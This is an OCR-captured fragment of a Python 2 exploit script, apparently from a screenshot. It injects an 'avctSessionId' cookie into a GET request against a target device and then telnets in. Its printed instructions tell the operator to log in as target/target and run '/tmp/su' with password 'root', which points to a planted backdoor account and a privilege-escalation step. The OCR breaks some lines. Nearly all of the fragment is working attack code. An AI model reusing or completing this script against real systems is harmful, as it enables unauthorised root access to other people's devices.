
c.setopt(c.WRITEFUNCTION,storage.write)

c.setopt(c.COOKIE,'avctSessionId=' + 
sessid)

try:

        print "[*] Sending GET to " + 
target + " with session id " + sessid

+ "..."

        c.perform()

        c.close()

except:

        print ""

finally:

        print "[*] Done"

print "[*] Trying telnet..."

print "[*] Login as target/target, then 
do /tmp/su - and enter password

\"root\""

os.system("telnet " + target)
